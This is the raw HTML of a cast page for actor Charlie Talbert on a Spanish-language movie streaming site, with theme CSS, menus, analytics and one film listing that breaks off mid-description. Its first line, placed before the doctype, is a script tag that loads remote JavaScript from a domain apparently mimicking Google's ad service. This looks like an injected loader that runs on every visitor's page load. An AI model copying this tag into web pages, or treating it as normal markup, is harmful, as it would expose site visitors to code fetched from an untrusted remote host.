

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/charlie-talbert/
body_size: 15722
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Charlie Talbert &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-charlie-talbert term-34016 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Charlie Talbert</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-6868" class="TPostMv post-6868 movies type-movies status-publish hentry category-comedia category-romance category-terror country-united-states-of-america annee-47907 directors-carmen-soriano directors-georgianna-paz directors-jared-swidzinski directors-zachery-scherer directors-zelda-williams cast-april-dupre cast-ashton-leigh cast-ayla-miller cast-brad-miller cast-bryce-romero cast-carla-gugino cast-charlie-talbert cast-chris-greening cast-cole-sprouse cast-destiny-jones cast-donna-duplantier cast-geraldine-singer cast-henry-eikenberry cast-jailyn-rae cast-jenna-davis cast-jennifer-pierce-mathus cast-jesse-reeks cast-joe-chrest cast-joey-harris cast-johnny-ballance cast-joshua-montes cast-julia-belanova cast-kathryn-newton cast-liza-soberano cast-luke-sexton cast-mae-anglim cast-marcello-maurio cast-paola-andino cast-ray-gaspard cast-ritchie-montgomery cast-sarah-fisher cast-shane-partlow cast-summer-selby cast-sylvia-grace-crim cast-trina-lafargue cast-walker-babington cast-wendy-miklovic">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/lisa-frankenstein/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mdPnNWU05ivcVp0rF2Dv9n5Maf4.jpg" alt="Image Lisa Frankenstein"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2024</span>                </span>                
            </div>
            <h2 class="Title">Lisa Frankenstein</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/lisa-frankenstein/"><div class="Title">Lisa Frankenstein</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2024</span><span class="Qlty">1080p - HD</span><span class="Time">1h 42m</span><span class="Views AAIco-remove_red_eye">160</span>            </div>
            <div class="Description">
